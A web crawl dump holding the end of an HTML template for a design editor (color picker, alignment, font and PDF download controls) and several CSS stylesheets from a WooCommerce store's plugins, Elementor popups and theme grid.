                        <button type="button" class="button" data-cmd="down-sw"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
            </div>
        </section>
      	<section rv-unless="model.float" rv-show="model.show_text">
			<button type="button" class="button"><i class="icon-font-size"></i><input rv-on-input="model.oninput" class="font-size-input fs-18" data-cmd="font-size" rv-value="model.text.fontSize" step="1" type="number" minimum="2" maximum="200" class="fs-18" /></button>
          	<button type="button" rv-class-is-current="model.btn_current.font" class="button font-btn" data-cmd="show-font"><span rv-text="model.text.fontFamily" class="fs-18"></span><i class="icon-keyboard_arrow_down fs-18"></i></button>
      	</section>
    </section>

    <!--COLOR PICKER-->
    <section rv-on-click="model.button_clicked" data-module="color-picker" rv-class-extend="model.multiShapeMode" class="color-picker w320">
            <div class="grey-box">
                <label class="flex-select-label"><select id="color-select" rv-on-change="model.changed" class="select"><option rv-each-color="model.colors">{color.title}</option></select></label>
                <button data-balloon="Custom color" data-balloon-pos="down" rv-class-disabled="model.palleteMode" rv-hide="model.hideCustomColor" type="button" class="button is-small" data-cmd="pallete"><i class="large-text icon-palette"></i></button>
                <button data-balloon="No Fill" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="clear"><i class="large-text icon-format_color_reset"></i></button>
                <button data-balloon="Mode" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="text-mode"><i rv-hide="model.textFillMode" class="large-text icon-circle-o"></i><i rv-show="model.textFillMode" class="large-text icon-circle"></i></button>
            </div>
            <div rv-show="model.multiShapeMode" class="anim-max-height grey-box no-border-top"><i rv-check_shape_index="model.currentShapeIndex" rv-each-item="model.shapeIndexes" rv-set_shape_index="item" class="small-margin large-text shape-col-item"></i></div>
            <div id="color_panel_parent" class="color-panel-parent">
                <div rv-each-cat="model.colors" class="flex color-panel"><a rv-each-item="cat.colors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                <div id="my_colors" class="flex">
                    <div id="farb"></div>
                    <div class="my-color-div">
                        <div class="flex grey-box">
                            <input rv-set_color_as_left_border="model.pickerValue" rv-on-input="model.oninput" type="text" placeholder="HEX" rv-value="model.pickerValue" class="color-input" />
                            <button type="button" class="button is-small" data-cmd="save-color"><i class="large-text icon-favorite"></i></button>
                        </div>
                        <div class="flex my-color-collection"><a rv-each-item="model.myColors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                    </div>
                </div>
            </div>
    </section>
    <!--ALIGNMENTS-->
    <section rv-on-click="model.button_clicked" data-module="alignments" class="alignments">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="alignments-left"><i class="icon-vertical_align_bottom rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-top"><i class="icon-vertical_align_top icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-center"><i class="icon-vertical_align_center rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-middle"><i class="icon-vertical_align_center icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-bottom"><i class="icon-vertical_align_bottom icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-right"><i class="icon-vertical_align_top rot-90 icon-x2"></i></button>
        </div>
    </section>
    <!--DEPTHS-->
    <section rv-on-click="model.button_clicked" data-module="depths" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="stack-bottom"><i class="icon-angle-double-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-down"><i class="icon-angle-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-up"><i class="icon-angle-up icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-top"><i class="icon-angle-double-up icon-x2"></i></button>
        </div>
    </section>
    <!--TEXT-ALIGN-->
    <section rv-on-click="model.button_clicked" data-module="text-align" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
        </div>
    </section>
  	<!--FONT-PICKER-->
    <section rv-on-click="model.button_clicked" data-module="fonts" class="fonts">
        <div class="flex is-centered medium-pad is-scroll">
            <div class="button button-font" rv-each-font="model.fonts" rv-set_font="font">{font.fontFamily}</div>
        </div>
    </section>
	<!--DOWLOAD-->
    <section rv-on-click="model.button_clicked" data-module="download" class="download">
        <div id="download_div" class="flex">
            <button type="button" class="button is-dark is-wide" data-cmd="download-pdf"><i class="icon-file-pdf icon-x2"></i> {model.lang.pdf_download}</button>
        </div>
    </section>
    <!--OPACITY-->
    <section data-module="opacity" class="opacity">
        <div id="opacity_div" class="flex is-centered"></div>
    </section>
    <!--TRANSFORM-->
    <section data-module="transform" class="transform">
        <div><i class="icon-rotate_left icon-x2"></i> <div id="t_rotate_div"></div></div>
      	<div><i class="icon-clear_all icon-x2"></i> <div id="t_skewx_div"></div></div>
      	<div><i class="icon-clear_all rot-90 icon-x2"></i> <div id="t_skewy_div"></div></div>
    </section>
    <!--QRCODE-->
    <section data-module="qrcode">
        <button data-balloon="" data-balloon-pos="down" type="button" class="button" id="qr-button"><i class="icon-qrcode icon-x18"></i></button>
        <div class="qrcode"><textarea id="qr-input" class="dialog-form-textarea" rows="5" ></textarea></div>
    </section>
    <!--DIALOG-->
    <section rv-show="model.show" data-module="dialog" class="dialog vlarge-pad" rv-on-click="model.button_clicked">
        <div rv-text="model.title"></div>
        <i id="dialog-icon" class="icon-info disabled"></i>
        <div rv-html="model.message" class="content is-scroll" id="dialog-content"></div>
        <div rv-hide="model.noButtons" class="dialog-buttons">
            <button type="button" data-cmd="cancel" class="button" ><i class="icon-cancel icon-x2"></i><span>Cancel</span></button>
            <button type="button" data-cmd="ok" class="button" ><i class="icon-check_circle icon-x2"></i><span>Ok</span></button>
        </div>
        <button type="button" data-cmd="close" class="button close-btn" ><i class="icon-cancel icon-x2"></i></button>
    </section>
    <!--FLASH-->
    <div rv-class-unblind="model.show" rv-center="model.message" class="flex flash" data-module="flash">
        <i id="flash-icon" class="icon-text_fields"></i>
        <span rv-show="model.message" rv-html="model.message"></span>
    </div>
    <!--NOTIFY-->
    <div rv-class-notify-show="model.show" class="flex notify" data-module="notify">
        <div rv-html="model.icon"></div>
        <span rv-text="model.message"></span>
    </div>
    <!--POP UP-->
    <div data-module="popup" class="popup"></div>
</modules>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5
body_size: -15
content:
.sfl_pagination{
    cursor: pointer;
}

.sfl-list-table td img{
    height: auto;
    width: 32px;
}

/*.sfl-wrapper {
    float: left;
    width:100%;
    margin-top: 15px;
}*/

.sfl-list-table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #999;
}

.sfl-list-table thead {
    background: #f1f1f1;
}

.sfl-list-table thead th {
    padding: 10px;
    color: #000;
    background: #f1f1f1;
    border-bottom: 1px solid #999;
    text-align: center;
    text-transform: capitalize;
}

.sfl-list-table tbody td {
    padding: 10px;
    color: #222;
    border-bottom:0;
    vertical-align: top;
    text-align: center;
}

.sfl-list-table tbody tr td:last-child {
    border-right: none;
}

.sfl-list-table tbody td img {
    width: 75px;
    height: auto;
}

.sfl-list-table tbody td a {
    color: #00f;
    font-size: 14px;
    text-decoration: none;
}

.sfl-list-table tbody td a:hover {
    text-decoration: underline;
}

.sfl-list-table tbody td span {
    color: #f00;
    font-size: 14px;
}

.sfl-list-table tbody td .button {
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 7px 15px;
    color: #fff;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 600;
}

.sfl-list-table tbody td .sfl-add {
    background: #29b58f;
    color: #fff;
}

.sfl-list-table tbody td .sfl-stock {
    color: #619a48;
}

.sfl-list-table tbody td .sfl-remove {
    color: #fff;
    background: #ee6a60;
}

@media screen and (max-width: 768px) {

    .sfl-list-table tbody tr {
        display: block;
    }

    .sfl-list-table thead {
        display: none;
    }

    .sfl-list-table tr td::before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left;
    }

    .sfl-list-table tr td {
        display: block;
        border-right: 0; 
        text-align: right !important;

    }
    
    .sfl-list-table tbody td button {
        float: none;
    }
    
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527
body_size: -208
content:
.elementor-516065 .elementor-element.elementor-element-5ab812a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-516065 .elementor-element.elementor-element-91dfab7{text-align:center;}.elementor-516065 .elementor-element.elementor-element-91dfab7 img{width:100px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-516065 .elementor-element.elementor-element-7a3f836{text-align:center;}.elementor-516065 .elementor-element.elementor-element-7a3f836 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;color:#FF557E;}#elementor-popup-modal-516065{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-516065 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-516065 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0, 0, 0, 0.34);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527
body_size: -324
content:
.elementor-320066 .elementor-element.elementor-element-7891c13{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-320066 .elementor-element.elementor-element-437332b{text-align:center;}#elementor-popup-modal-320066{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-320066 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-320066 .dialog-close-button{display:flex;}#elementor-popup-modal-320066 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/css/style.css?v=1
body_size: 6109
content:
/**
 * > Main Theme Variables and css imports
 * > Here is where you will edit your variables
 * > and font imports
 */
/*
* >> Fonts
*/
/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i");
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%; }

@media only screen and (min-width: 601px) {
  .container {
    width: 90%; } }

@media only screen and (min-width: 993px) {
  .container {
    width: 90%; } }

.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }

.section {
  padding-top: 1rem;
  padding-bottom: 1rem; }
  .section.no-pad {
    padding: 0; }
  .section.no-pad-bot {
    padding-bottom: 0; }
  .section.no-pad-top {
    padding-top: 0; }

.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px; }
  .row:after {
    content: "";
    display: table;
    clear: both; }
  .row .col {
    float: left;
    box-sizing: border-box;
    padding: 0 0.75rem;
    min-height: 1px; }
    .row .col[class*="push-"], .row .col[class*="pull-"] {
      position: relative; }
    .row .col.s1 {
      width: 8.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s2 {
      width: 16.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s3 {
      width: 25%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s4 {
      width: 33.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s5 {
      width: 41.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s6 {
      width: 50%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s7 {
      width: 58.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s8 {
      width: 66.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s9 {
      width: 75%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s10 {
      width: 83.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s11 {
      width: 91.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s12 {
      width: 100%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.offset-s1 {
      margin-left: 8.33333%; }
    .row .col.pull-s1 {
      right: 8.33333%; }
    .row .col.push-s1 {
      left: 8.33333%; }
    .row .col.offset-s2 {
      margin-left: 16.66667%; }
    .row .col.pull-s2 {
      right: 16.66667%; }
    .row .col.push-s2 {
      left: 16.66667%; }
    .row .col.offset-s3 {
      margin-left: 25%; }
    .row .col.pull-s3 {
      right: 25%; }
    .row .col.push-s3 {
      left: 25%; }
    .row .col.offset-s4 {
      margin-left: 33.33333%; }
    .row .col.pull-s4 {
      right: 33.33333%; }
    .row .col.push-s4 {
      left: 33.33333%; }
    .row .col.offset-s5 {
      margin-left: 41.66667%; }
    .row .col.pull-s5 {
      right: 41.66667%; }
    .row .col.push-s5 {
      left: 41.66667%; }
    .row .col.offset-s6 {
      margin-left: 50%; }
    .row .col.pull-s6 {
      right: 50%; }
    .row .col.push-s6 {
      left: 50%; }
    .row .col.offset-s7 {
      margin-left: 58.33333%; }
    .row .col.pull-s7 {
      right: 58.33333%; }
    .row .col.push-s7 {
      left: 58.33333%; }
    .row .col.offset-s8 {
      margin-left: 66.66667%; }
    .row .col.pull-s8 {
      right: 66.66667%; }
    .row .col.push-s8 {
      left: 66.66667%; }
    .row .col.offset-s9 {
      margin-left: 75%; }
    .row .col.pull-s9 {
      right: 75%; }
    .row .col.push-s9 {
      left: 75%; }
    .row .col.offset-s10 {
      margin-left: 83.33333%; }
    .row .col.pull-s10 {
      right: 83.33333%; }
    .row .col.push-s10 {
      left: 83.33333%; }
    .row .col.offset-s11 {
      margin-left: 91.66667%; }
    .row .col.pull-s11 {
      right: 91.66667%; }
    .row .col.push-s11 {
      left: 91.66667%; }
    .row .col.offset-s12 {
      margin-left: 100%; }
    .row .col.pull-s12 {
      right: 100%; }
    .row .col.push-s12 {
      left: 100%; }
    @media only screen and (min-width: 601px) {
      .row .col.m1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-m1 {
        margin-left: 8.33333%; }
      .row .col.pull-m1 {
        right: 8.33333%; }
      .row .col.push-m1 {
        left: 8.33333%; }
      .row .col.offset-m2 {
        margin-left: 16.66667%; }
      .row .col.pull-m2 {
        right: 16.66667%; }
      .row .col.push-m2 {
        left: 16.66667%; }
      .row .col.offset-m3 {
        margin-left: 25%; }
      .row .col.pull-m3 {
        right: 25%; }
      .row .col.push-m3 {
        left: 25%; }
      .row .col.offset-m4 {
        margin-left: 33.33333%; }
      .row .col.pull-m4 {
        right: 33.33333%; }
      .row .col.push-m4 {
        left: 33.33333%; }
      .row .col.offset-m5 {
        margin-left: 41.66667%; }
      .row .col.pull-m5 {
        right: 41.66667%; }
      .row .col.push-m5 {
        left: 41.66667%; }
      .row .col.offset-m6 {
        margin-left: 50%; }
      .row .col.pull-m6 {
        right: 50%; }
      .row .col.push-m6 {
        left: 50%; }
      .row .col.offset-m7 {
        margin-left: 58.33333%; }
      .row .col.pull-m7 {
        right: 58.33333%; }
      .row .col.push-m7 {
        left: 58.33333%; }
      .row .col.offset-m8 {
        margin-left: 66.66667%; }
      .row .col.pull-m8 {
        right: 66.66667%; }
      .row .col.push-m8 {
        left: 66.66667%; }
      .row .col.offset-m9 {
        margin-left: 75%; }
      .row .col.pull-m9 {
        right: 75%; }
      .row .col.push-m9 {
        left: 75%; }
      .row .col.offset-m10 {
        margin-left: 83.33333%; }
      .row .col.pull-m10 {
        right: 83.33333%; }
      .row .col.push-m10 {
        left: 83.33333%; }
      .row .col.offset-m11 {
        margin-left: 91.66667%; }
      .row .col.pull-m11 {
        right: 91.66667%; }
      .row .col.push-m11 {
        left: 91.66667%; }
      .row .col.offset-m12 {
        margin-left: 100%; }
      .row .col.pull-m12 {
        right: 100%; }
      .row .col.push-m12 {
        left: 100%; } }
    @media only screen and (min-width: 993px) {
      .row .col.l1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-l1 {
        margin-left: 8.33333%; }
      .row .col.pull-l1 {
        right: 8.33333%; }
      .row .col.push-l1 {
        left: 8.33333%; }
      .row .col.offset-l2 {
        margin-left: 16.66667%; }
      .row .col.pull-l2 {
        right: 16.66667%; }
      .row .col.push-l2 {
        left: 16.66667%; }
      .row .col.offset-l3 {
        margin-left: 25%; }
      .row .col.pull-l3 {
        right: 25%; }
      .row .col.push-l3 {
        left: 25%; }
      .row .col.offset-l4 {
        margin-left: 33.33333%; }
      .row .col.pull-l4 {
        right: 33.33333%; }
      .row .col.push-l4 {
        left: 33.33333%; }
      .row .col.offset-l5 {
        margin-left: 41.66667%; }
      .row .col.pull-l5 {
        right: 41.66667%; }
      .row .col.push-l5 {
        left: 41.66667%; }
      .row .col.offset-l6 {
        margin-left: 50%; }
      .row .col.pull-l6 {
        right: 50%; }
      .row .col.push-l6 {
        left: 50%; }
      .row .col.offset-l7 {
        margin-left: 58.33333%; }
      .row .col.pull-l7 {
        right: 58.33333%; }
      .row .col.push-l7 {
        left: 58.33333%; }
      .row .col.offset-l8 {
        margin-left: 66.66667%; }
      .row .col.pull-l8 {
        right: 66.66667%; }
      .row .col.push-l8 {
        left: 66.66667%; }
      .row .col.offset-l9 {
        margin-left: 75%; }
      .row .col.pull-l9 {
        right: 75%; }
      .row .col.push-l9 {
        left: 75%; }
      .row .col.offset-l10 {
        margin-left: 83.33333%; }
      .row .col.pull-l10 {
        right: 83.33333%; }
      .row .col.push-l10 {
        left: 83.33333%; }
      .row .col.offset-l11 {
        margin-left: 91.66667%; }
      .row .col.pull-l11 {
        right: 91.66667%; }
      .row .col.push-l11 {
        left: 91.66667%; }
      .row .col.offset-l12 {
        margin-left: 100%; }
      .row .col.pull-l12 {
        right: 100%; }
      .row .col.push-l12 {
        left: 100%; } }
    @media only screen and (min-width: 1201px) {
      .row .col.xl1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-xl1 {
        margin-left: 8.33333%; }
      .row .col.pull-xl1 {
        right: 8.33333%; }
      .row .col.push-xl1 {
        left: 8.33333%; }
      .row .col.offset-xl2 {
        margin-left: 16.66667%; }
      .row .col.pull-xl2 {
        right: 16.66667%; }
      .row .col.push-xl2 {
        left: 16.66667%; }
      .row .col.offset-xl3 {
        margin-left: 25%; }
      .row .col.pull-xl3 {
        right: 25%; }
      .row .col.push-xl3 {
        left: 25%; }
      .row .col.offset-xl4 {
        margin-left: 33.33333%; }
      .row .col.pull-xl4 {
        right: 33.33333%; }
      .row .col.push-xl4 {
        left: 33.33333%; }
      .row .col.offset-xl5 {
        margin-left: 41.66667%; }
      .row .col.pull-xl5 {
        right: 41.66667%; }
      .row .col.push-xl5 {
        left: 41.66667%; }
      .row .col.offset-xl6 {
        margin-left: 50%; }
      .row .col.pull-xl6 {
        right: 50%; }
      .row .col.push-xl6 {
        left: 50%; }
      .row .col.offset-xl7 {
        margin-left: 58.33333%; }
      .row .col.pull-xl7 {
        right: 58.33333%; }
      .row .col.push-xl7 {
        left: 58.33333%; }
      .row .col.offset-xl8 {
        margin-left: 66.66667%; }
      .row .col.pull-xl8 {
        right: 66.66667%; }
      .row .col.push-xl8 {
        left: 66.66667%; }
      .row .col.offset-xl9 {
        margin-left: 75%; }
      .row .col.pull-xl9 {
        right: 75%; }
      .row .col.push-xl9 {
        left: 75%; }
      .row .col.offset-xl10 {
        margin-left: 83.33333%; }
      .row .col.pull-xl10 {
        right: 83.33333%; }
      .row .col.push-xl10 {
        left: 83.33333%; }
      .row .col.offset-xl11 {
        margin-left: 91.66667%; }
      .row .col.pull-xl11 {
        right: 91.66667%; }
      .row .col.push-xl11 {
        left: 91.66667%; }
      .row .col.offset-xl12 {
        margin-left: 100%; }
      .row .col.pull-xl12 {
        right: 100%; }
      .row .col.push-xl12 {
        left: 100%; } }

.valign-children {
  font-size: 0rem; }
  .valign-children .col {
    font-size: 1rem;
    float: none !important;
    display: inline-block;
    vertical-align: middle; }

.left-align {
  text-align: left; }

.right-align {
  text-align: right; }

.center, .center-align {
  text-align: center; }

@media only screen and (max-width: 600px) {
  .center-align-on-small-only {
    text-align: center; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .center-align-on-med-only {
    text-align: center; } }

@media only screen and (max-width: 992px) {
  .center-align-on-med-and-down {
    text-align: center; } }

@media only screen and (min-width: 601px) {
  .center-align-on-med-and-up {
    text-align: center; } }

@media only screen and (min-width: 993px) {
  .center-align-on-large-only {
    text-align: center; } }

@media only screen and (min-width: s) {
  .left-align-on-small-only {
    text-align: left; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .left-align-on-med-only {
    text-align: left; } }

@media only screen and (max-width: 992px) {
  .left-align-on-med-and-down {
    text-align: left; } }

@media only screen and (min-width: 601px) {
  .left-align-on-med-and-up {
    text-align: left; } }

@media only screen and (min-width: 993px) {
  .left-align-on-large-only {
    text-align: left; } }

@media only screen and (min-width: s) {
  .right-align-on-small-only {
    text-align: right; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .right-align-on-med-only {
    text-align: right; } }

@media only screen and (max-width: 992px) {
  .right-align-on-med-and-down {
    text-align: right; } }

@media only screen and (min-width: 601px) {
  .right-align-on-med-and-up {
    text-align: right; } }

@media only screen and (min-width: 993px) {
  .right-align-on-large-only {
    text-align: right; } }

.valign-children .middle-valign {
  vertical-align: middle; }

.valign-children .top-valign {
  vertical-align: top; }

.valign-children .bottom-valign {
  vertical-align: bottom; }

.middle-valign {
  vertical-align: middle; }

.top-valign {
  vertical-align: top; }

.bottom-valign {
  vertical-align: bottom; }

/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

/*
* >> Colors
*/
/*
* >> Common Colors
*/
/*
* >> text colors
*/
html {
  box-sizing: border-box; }

*, *:before, *:after {
  box-sizing: inherit; }

h1, h2, h3, h4, h5, h6 {
  font-family: Lato, serif;
  font-weight: 400; }

a {
  color: #383838; }

a.woocommerce-button {
  color: #ffffff; }

p, h1, h2, h3, h4, h5, a, span, div {
  -webkit-font-smoothing: antialiased; }

img {
  display: inline-block;
  max-width: 100%; }

/*
* >> Background placeholders
*/
#page .agentstore-homepage .agentstore-homepage__hero, #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
  background-size: cover;
  background-position: 50% 50%; }

html body:not(.home) #page #masthead {
  border-bottom: 1px solid #D8D8D8; }

html body:not(.home) #order_review dl.variation {
  display: none; }

html body:not(.home) #billing_company_field {
  display: none; }

html body.bco-nav-follow #bco-nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99; }

/**
 Left justified sort to right
 */
@media (min-width: 768px) {
  .storefront-sorting .woocommerce-ordering {
    float: right;
    margin-right: 0;
    margin-left: 1em; } }

@media (min-width: 768px) {
  .storefront-sorting .woocommerce-result-count {
    float: right; } }

.woocommerce form iframe {
  box-sizing: border-box; }

@media (min-width: 768px) {
  .form-row-first {
    margin-right: 0; } }

.xoo-cp-container .xoo-cp-cart .xoo-cp-pdetails .xoo-cp-remove {
  visibility: visible; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
  background-color: #b40101; }

/**
Cart hide variation swatches
 */
#cfw-cart-details-collapse-wrap .cfw-cart-item-data .variation {
  display: none; }

html body #page #content input[type="button"], html body #page #content .button {
  border-radius: 5px;
  box-shadow: 0px 2px 3px 0 rgba(0, 0, 0, 0.1);
  transition: all 300ms ease; }
  html body #page #content input[type="button"]:hover, html body #page #content .button:hover {
    background-color: #810000;
    border-color: #810000; }

html body #page #content .composite_summary .summary_elements .summary_element_selection.summary_element_data .content_product_meta {
  display: none; }

html body #page #content .woocommerce-cart-form__cart-item .variation-Finish {
  display: none; }

